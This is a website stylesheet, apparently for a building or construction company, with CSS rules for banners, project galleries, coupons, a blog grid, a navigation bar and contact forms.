@media print, screen and (min-width: 40em) { .gradient-content .h1 { font-size: 1.5rem; }
  .gradient-content .heading { font-size: 2.5rem; }
  .gradient-content .sub-heading { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { .gradient-content .h1 { font-size: 1.6rem; }
  .gradient-content .heading { font-size: 3.1rem; }
  .gradient-content .sub-heading { font-size: 1.3rem; } }

.systems-page h2 { margin: 1.5rem 0; }

@media print, screen and (min-width: 64em) { .systems-page h2 { margin: 2rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.5rem 0; background-color: #1a1a1a; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.5rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.5rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.5rem 0.75rem; }

.home-page.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.5rem 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 4rem 0; }
  .home-page.content .content-text { padding: 0 0.75rem 0 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #001433; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container { position: relative; display: inline-block; padding: 1.5rem 1rem 2rem 0.75rem; margin: 2rem 0 0 0; }

.sub-banner #sub-banner-container::before { content: ""; position: absolute; background: #111; width: 100vw; height: 100%; right: 0; top: 0; }

.sub-banner #sub-banner-container .leed-badge { max-width: 3.5rem; float: right; margin-left: 0.75rem; margin-bottom: 0.75rem; }

.sub-banner #sub-banner-container > * { position: relative; display: inline-block; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.4rem; font-weight: 600; margin: 0; }

.sub-banner #sub-banner-container > * span { position: relative; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container { margin: 3rem 0 0 0; }
  .sub-banner #sub-banner-container > * { color: #fff; font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 7.5rem; }
  .sub-banner #sub-banner-container { margin: 5rem 0 0 0; padding: 1.5rem 2rem 2rem 0.75rem; }
  .sub-banner #sub-banner-container > * { font-size: 1.8rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container { padding: 1.5rem 2rem 2rem 0; } }

.leadership-content { background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; }

.local-contact { padding: 1.5rem 0; background: #F7F7F7; text-align: center; }

.local-contact .local-contact-heading { margin-bottom: 1.25rem; }

.local-contact .local-image { padding: 1.5rem 1rem; background: #fff; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); margin-bottom: 1rem; }

.local-contact .local-details { text-align: left; }

.local-contact .local-details h2 { margin-bottom: 1rem; }

.local-contact .local-details h2 a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.local-contact .local-details h2 a:hover, .local-contact .local-details h2 a:focus { color: #E29926; }

.local-contact .local-details h3 { margin-bottom: 0.25rem; }

.local-contact .local-details h4 { font-weight: 300; }

.local-contact .local-details p { margin-bottom: 1rem; }

@media print, screen and (min-width: 64em) { .local-contact { padding: 4rem 0; }
  .local-contact .local-contact-heading { margin-bottom: 2.5rem; }
  .local-contact .row .row > .columns:nth-child(2n + 1) { padding-right: 1.5rem; }
  .local-contact .row .row > .columns:nth-child(2n + 2) { padding-left: 1.5rem; } }

.contact-page .content-text a { text-decoration: none; color: inherit; -webkit-transition: .25s ease; transition: .25s ease; }

.contact-page .content-text a:hover, .contact-page .content-text a:focus { color: #E29926; }

@media screen and (max-width: 63.99875em) { .contact-page .content-text { text-align: center; } }

.rep-image { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); margin-bottom: 2px; }

@media screen and (max-width: 39.99875em) { .rep-image { margin-bottom: 1rem; } }

.additional-content-area h3 { margin-bottom: 0.5rem; }

.additional-content-area h2 { font-weight: 700; }

.additional-content-area h2 a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.additional-content-area h2 a:hover, .additional-content-area h2 a:focus { color: #E29926; }

.cei-vendors { padding: 0 0 1.5rem; }

.cei-vendors h3 { margin-bottom: 0.5rem; }

.cei-vendors h2 { font-weight: 700; }

.cei-vendors h2 a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.cei-vendors h2 a:hover, .cei-vendors h2 a:focus { color: #E29926; }

.cei-vendors .contact-rep-logo { position: relative; display: inline-block; }

.cei-vendors .contact-rep-logo .map-key-indicator { height: 1.8rem; width: 1.8rem; position: absolute; top: 0; left: 0; pointer-events: none; }

@media screen and (max-width: 39.99875em) { .cei-vendors { text-align: center; } }

@media print, screen and (min-width: 64em) { .cei-vendors { padding: 0 0 3rem; } }

@media print, screen and (min-width: 40em) { .vendor-contact > *:last-child { margin-bottom: 0.75rem; } }

.corporate-office { max-width: 27.5rem; width: 100%; }

@media print, screen and (min-width: 64em) { .corporate-office.noframe, .corporate-office.picframe, .corporate-office.innerframe { margin-left: 0; } }

.accordion-wrap { margin: 0 0 1.5rem 0; border: 1px solid #003B99; }

.accordion-click { position: relative; padding: 1rem 2.75rem 1rem 1.5rem; background: #fff; color: #003B99; font-size: 1rem; line-height: 1.2; font-weight: 700; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #003B99; top: calc(50% - 1px); right: 1.5rem; width: 0.5rem; height: 0.1rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #003B99; -webkit-transition: 0.3s; transition: 0.3s; color: #fff; }

.accordion-click:hover::before, .accordion-click:hover::after { background: #fff; }

@media print, screen and (min-width: 64em) { .accordion-click { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .accordion-click { font-size: 1.2rem; } }

.accordion-slide { font-size: 16px; background: #fff; padding: 1.5rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .accordion-slide { font-size: 20px; } }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.25rem; padding: 1.25rem; border: 2px dashed #b3b3b3; border-radius: 0.5rem; text-align: center; }

.coupon::before { position: absolute; top: -0.55rem; left: 1.5rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.5rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 12rem; margin: 0 auto 1rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1rem; }

.coupon .savings-heading { padding: 0.5rem; margin: -0.05rem -0.05rem 0.75rem; background: #003B99; font-size: 1.2rem; font-weight: 700; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.5rem; font-weight: 700; font-size: 3rem; color: #003B99; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.2rem; color: #003B99; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.5rem; font-size: 1.2rem; font-weight: 700; color: #003B99; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.5rem; color: #999999; font-size: 0.8rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.5rem; color: #999999; font-size: 0.8rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.75rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.25rem; }

.coupon .print-coupon-button { display: inline-block; width: 3.75rem; height: 3.75rem; padding-top: 1.5rem; margin: 0 auto 0.75rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.7rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 3.75rem; height: 3.75rem; margin: 0 0.25rem 0.75rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.5rem 1.5rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.5rem; }

.blog-grid .blog_post_container { min-height: 19.5rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; min-height: 6.75rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.2rem; padding: 0.5rem 0.5rem 2rem; line-height: 1.2; font-weight: 400; background-color: #003B99; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.5rem; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 0.7rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.5rem; max-width: 7.5rem; border: 1px solid #0081c6; border-radius: 0.25rem; display: block; margin: 0 auto; color: #0081c6; font-size: 0.9rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

.filter-projects:not(:first-child) { margin-top: 1.5rem; }

@media print, screen and (min-width: 64em) { .filter-projects:not(:first-child) { margin-top: 3rem; } }

.project-list-content .content-text > h1 + .filter-projects, .project-list-content .sub-banner #sub-banner-container.content-text > * + .filter-projects, .sub-banner .project-list-content #sub-banner-container.content-text > * + .filter-projects { margin-top: 0; }

@media screen and (max-width: 39.99875em) { .project-list-content > .content-text > .row { display: none; } }

@media screen and (min-width: 90em) { .project-list-content .content-text > h1:first-child, .project-list-content .sub-banner #sub-banner-container.content-text > :first-child, .sub-banner .project-list-content #sub-banner-container.content-text > :first-child, .filter-projects { margin: 0 -0.75rem; } }

.filter-row { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.filter-row .select-wrap { position: relative; margin-bottom: 0.5rem; -webkit-box-flex: 0; -ms-flex: 0 0 calc(100% - 70px); flex: 0 0 calc(100% - 70px); }

.filter-row .select-wrap.is-selected select { border-color: #E29926; }

.filter-row .select-wrap.is-selected::before { content: ""; background: #E29926; }

.filter-row .select-wrap.is-selected::after { display: block; width: 0; height: 0; border: inset 11px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; }

.filter-row .select-wrap::before { content: ""; background: #EBEBEB; position: absolute; height: 3rem; width: 3rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; right: 0; pointer-events: none; }

.filter-row .select-wrap::after { content: ""; pointer-events: none; right: 0.95rem; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); position: absolute; -webkit-transition: .25s ease-out; transition: .25s ease-out; display: block; width: 0; height: 0; border: inset 11px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #AAAAAA transparent transparent; }

.filter-row .select-wrap:hover { cursor: pointer; }

.filter-row .select-wrap:hover::before, .filter-row .select-wrap:focus::before { background: #aaa; }

.filter-row .select-wrap:hover::after, .filter-row .select-wrap:focus::after { display: block; width: 0; height: 0; border: inset 11px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; }

.filter-row select { height: 3rem; margin-bottom: 0; padding-right: 3rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.filter-row .seperator { font-size: 1.1rem; margin: 0 0.75rem; padding-top: 0.5rem; }

@media print, screen and (min-width: 40em) { .filter-row .select-wrap { -webkit-box-flex: 0; -ms-flex: 0 0 calc(50% - 70px); flex: 0 0 calc(50% - 70px); } }

@media print, screen and (min-width: 64em) { .filter-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }
  .filter-row .select-wrap { margin-bottom: 1.5rem; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .filter-row .seperator { font-size: 1.4rem; padding-top: 0; margin: 0 1.5rem; } }

.filter-search-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; margin-bottom: 1.5rem; }

.filter-search-bar input[type="text"] { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-bottom: 0; height: 3rem; border-color: #cacaca; border-right: 0; }

.filter-search-bar input[type="button"] { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding: 0 0.75rem; border: 0; color: #AAAAAA; background-color: #EBEBEB; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.filter-search-bar input[type="button"]:hover { cursor: pointer; }

.filter-search-bar input[type="button"]:hover, .filter-search-bar input[type="button"]:focus { background-color: #aaa; color: #fff; }

.clear-all-filter { color: #E29926; text-decoration: underline; margin-bottom: 1.5rem; display: inline-block; }

@media print, screen and (min-width: 64em) { .clear-all-filter { margin-bottom: 2.5rem; } }

.projects-list > .row:first-child { margin-bottom: 1.5rem; }

.projects-list article { color: #E29926; padding-bottom: 0; margin-bottom: 0; }

.projects-list article a { position: relative; text-decoration: none; display: block; height: 100%; width: 100%; -webkit-transition: .3s ease-out; transition: .3s ease-out; border: thin solid #E7E7E7; }

@media screen and (max-width: 39.99875em) { .projects-list article a { max-width: 14rem; margin-left: auto; margin-right: auto; } }

.projects-list article a::after { content: ""; outline: 2px solid rgba(226, 153, 38, 0); outline-offset: -2px; width: 100%; height: 100%; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-list article a:hover, .projects-list article a:focus { color: #E29926; }

.projects-list article a:hover::after, .projects-list article a:focus::after { outline: 2px solid #E29926; }

.projects-list article a:hover img, .projects-list article a:focus img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

.projects-list .thumbnail { width: 100%; height: 0; position: relative; padding-bottom: 60%; overflow: hidden; margin-bottom: 0; background: #003B99; }

.projects-list .thumbnail img { min-height: 100%; min-width: 100%; max-width: none; -webkit-transition: .3s ease-out; transition: .3s ease-out; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-list .project-header { font-size: 1rem; font-weight: 600; padding: 1rem; }

@media print, screen and (min-width: 64em) { .projects-list > .row:first-child { margin-bottom: 3rem; }
  .projects-list .project-header { padding: 1rem 1.5rem; } }

.leed-project .thumbnail::after { content: ""; position: absolute; background: url("/images/leed-cert-badge.png") center/contain no-repeat; width: 16.7464114832536%; height: 16.7464114832536%; top: 7.177033492823%; right: 7.177033492823%; }

article[class*='project-id'] { margin-bottom: 0; padding-bottom: 0; border-bottom: 0; }

.gallery-img-slider { margin-top: 2rem; margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .gallery-img-slider { min-height: 20rem; } }

#project-modal .project-links [aria-hidden="true"] { display: none; }

#project-modal .project-links a:not(.last-child)::after { content: ","; }

#project-modal .project-links .case-study-link[href=""] { display: none; }

#project-modal .project-links .individual-projects { display: inline-block; margin-bottom: 1rem; }

#project-modal .project-links .case-study-wrapper { float: right; padding-left: 1rem; }

#project-modal .project-links .case-study-wrapper a::after { content: none; }

.articles-list article, .articles-primary.projects { margin-bottom: 0; border: 0; }

@media print, screen and (min-width: 40em) { .project-content { max-width: 85%; width: 100%; margin: 0 auto; } }

.full-project h2 { font-weight: 700; }

.full-project .dark-box h2 { font-weight: 600; }

.full-project h3 { font-weight: 400; }

.full-project .gold-ribbon { margin-top: 0; }

.full-project .gold-ribbon-row { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 40em) { .full-project .gold-ribbon-row .noframe, .full-project .gold-ribbon-row .picframe, .full-project .gold-ribbon-row .innerframe { width: 100%; } }

.project-videos { margin-bottom: 1.5rem; }

.fancy-video { display: inline-block; position: relative; overflow: hidden; }

.fancy-video img { width: 100%; }

.fancy-video::after, .fancy-video::before { pointer-events: none; -webkit-transition: .3s ease; transition: .3s ease; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.fancy-video::before { content: ""; background: rgba(51, 51, 51, 0.7); width: 100%; height: 100%; }

.fancy-video::after { content: url("/images/video_play_button.png"); }

.fancy-video:hover::before, .fancy-video:focus::before { background: rgba(0, 59, 153, 0.7); }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #003B99; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button { color: #fff; }

.title-bar button:hover, .title-bar button:focus { color: #E29926; }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: rgba(51, 51, 51, 0); display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: rgba(51, 51, 51, 0); }

.top-bar li { background: rgba(51, 51, 51, 0); -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; text-align: right; }

.top-bar li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; font-size: 0.9rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; padding-top: 0; padding-bottom: 0; }

.top-bar li a span { padding: 0.9rem 0; position: relative; display: inline-block; }

.top-bar li a span::before { content: ""; width: 0; border-bottom: 0.25rem solid #E29926; position: absolute; left: 50%; bottom: 0.1rem; opacity: 0; -webkit-transform: translateX(-50%); transform: translateX(-50%); -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.top-bar li a:hover, .top-bar li a:focus { color: #E29926; }

.top-bar li a:hover span::before, .top-bar li a:focus span::before { width: 1rem; opacity: 1; }

.top-bar li li a { white-space: initial; }

.top-bar li.active > a { color: #E29926; }

.top-bar li.active > a span::before { width: 100%; opacity: 1; }

.top-bar li.active > a:hover span::before, .top-bar li.active > a:focus span::before { border-color: #fff; }

.top-bar li.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; background: #003B99; }

.top-bar .is-drilldown .menu li a { background: #003B99; }

.top-bar .js-drilldown-back a { display: block; padding: 0.9rem 0; }

.top-bar .drilldown { background: rgba(51, 51, 51, 0); }

@media print, screen and (min-width: 64em) { .top-bar { position: static; }
  .top-bar .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: calc(100% + 12px); }
  .top-bar .menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar ul.menu .submenu { height: auto; background-color: #fff; }
  .top-bar ul.menu .submenu > li.active > a { color: #E29926; }
  .top-bar ul.menu .submenu > li > a { color: #003B99; }
  .top-bar ul.menu .submenu > li > a:hover, .top-bar ul.menu .submenu > li > a:focus { color: #E29926; }
  .top-bar .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { left: 0; right: auto; }
  .top-bar ul.menu.menu-top { position: static; }
  .top-bar ul.menu.menu-top > li.np-3279 { position: static; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active { left: 0; display: -webkit-box; display: -ms-flexbox; display: flex; width: 100vw !important; max-width: 63rem !important; right: auto; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; height: 20rem; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li { padding: 0 0; margin: 0 2rem 0 0; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li:nth-child(2) { margin-left: 2rem; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li > a { font-weight: 700; font-size: 0.8rem; padding: 0.6rem 0; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li > a span { padding: 0; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active > li > a::before { content: "keyboard_arrow_right"; font-family: 'Material Icons'; left: 0; position: relative; font-style: normal; line-height: 1; letter-spacing: normal; vertical-align: top; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active ul { display: block; top: 7.5rem; left: 0; width: 100%; border: 0; border-top: thin solid #ccc; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active ul li a span { padding: 0.25rem 0 0.5rem; font-size: 0.8rem; }
  .top-bar ul.menu.menu-top > li.np-3279 > ul.js-dropdown-active ul li:nth-child(2) a span { padding-top: 0.75rem; }
  .top-bar ul.menu.menu-top > li.np-3279 .nav-image { margin-top: 0.5rem; height: 5rem; width: 100%; overflow: hidden; position: relative; }
  .top-bar ul.menu.menu-top > li.np-3279 .nav-image img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .top-bar ul.menu li a { background: transparent; }
  .top-bar ul.menu li.active > a { color: #E29926; background: transparent; }
  .top-bar ul.menu li.active > a span::before { width: 100%; opacity: 1; }
  .top-bar ul.menu li.active > a:hover span::before, .top-bar ul.menu li.active > a:focus span::before { border-color: #E29926; }
  .top-bar ul.menu.menu-top { padding-left: 4rem; }
  .top-bar ul.menu.menu-top > li > a { color: #003B99; padding: 0 0.3rem; font-size: 0.8rem; }
  .top-bar ul.menu.menu-top > li > a:hover, .top-bar ul.menu.menu-top > li > a:focus { color: #E29926; }
  .top-bar ul.menu.menu-top > li > a:hover span::before, .top-bar ul.menu.menu-top > li > a:focus span::before { opacity: 1; }
  .top-bar ul.menu.menu-top > li.active > a { color: #E29926; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #003B99; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu.menu-top > li > a { font-size: 0.9rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.5rem 1rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: rgba(17, 17, 17, 0); }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #003B99; background-color: rgba(17, 17, 17, 0); }

.form-container { height: 100%; width: 100%; text-align: left; color: #fff; max-width: 28rem; margin: 0 auto; }

.form-container .lead-head { padding: 0 0 1rem 0; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.4rem; font-weight: 700; text-align: center; }

.form-container .lead-message { text-align: center; font-size: 1rem; font-weight: 600; margin-bottom: 1rem; }

.form-container .lead-message a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.form-container .lead-message a:hover, .form-container .lead-message a:focus { color: #E29926; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1rem 0; font-size: 1.5rem; }
  .form-container .lead-message { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.5rem 0; font-size: 1.6rem; }
  .form-container .lead-message { font-size: 1.2rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.75rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form :-moz-placeholder, form ::-moz-placeholder, form :-ms-input-placeholder, form ::-webkit-input-placeholder { color: #fff; opacity: 1; }

form :-moz-placeholder:focus, form ::-moz-placeholder:focus, form :-ms-input-placeholder:focus, form ::-webkit-input-placeholder:focus { color: #003B99; }

form select[data-selected=""] { color: #bbbaba; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.5rem 0; font-size: 1rem; font-weight: 600; background-color: rgba(17, 17, 17, 0); color: #fff; border-radius: 0; border: 0; border-bottom: 2px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form input[type="text"].form_text:focus, form input[type="email"].form_text:focus, form input[type="url"]:focus, form textarea.form_textarea:focus, form select:focus { background: #fff; color: #003B99; padding-left: 0.2rem; }

form select { padding: 0.2rem 1.2rem 0.2rem 0.4rem; background: transparent; color: #fff; }

form select:active, form select:focus { color: #003B99; background: #fff; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select, form select.form_text { height: 3rem; }

form .form-required-div { display: block; margin: 0 0 0.7rem 0; font-size: 1em; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.5rem; }

form .fm-answer { font-size: 1rem; }

form .fm-submit-container { text-align: center; clear: both; margin-top: 1rem; margin-left: auto; margin-right: auto; text-align: center; }

form .fm-submit-container span { display: inline-block; position: relative; margin-top: 1rem; }

form .fm-submit-container span > input { color: #fff; }

form .fm-submit-container span::before { content: ""; width: calc(100% + 2px); height: calc(100% + 2px); position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; pointer-events: none; }

form .fm-submit-container span:hover::before, form .fm-submit-container span:focus::before { width: calc(100% + 20px); height: calc(100% + 20px); opacity: 0; border: 0.1rem solid #fff; }

form .fm-submit-container span:hover input, form .fm-submit-container span:focus input { color: #003B99; background-color: #fff; }

form input[type="submit"].buttons { padding: 1rem 1.2rem; background-color: #E29926; color: #fff; font-weight: 400; font-size: 1.2rem; border: thin solid #fff; border-radius: 0; text-transform: normal; margin-bottom: 0; -webkit-transition: .25s ease; transition: .25s ease; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.2rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.75rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

